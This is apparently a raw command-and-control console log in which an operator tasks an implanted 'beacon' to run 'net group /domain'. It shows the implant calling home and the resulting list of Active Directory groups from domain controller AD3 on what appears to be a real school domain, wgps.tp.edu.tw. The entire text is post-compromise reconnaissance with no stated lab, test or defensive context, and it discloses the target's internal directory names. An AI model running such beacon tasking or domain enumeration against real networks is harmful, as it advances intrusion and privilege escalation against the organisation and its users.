 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
這項要求會在網域 wgps.tp.edu.tw 下的網域控制站處理。
\\AD3.wgps.tp.edu.tw 的群組帳戶
-------------------------------------------------------------------------------
*Cert Publishers
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*PC教師
*Protected Users
*Read-only Domain Controllers
*Schema Admins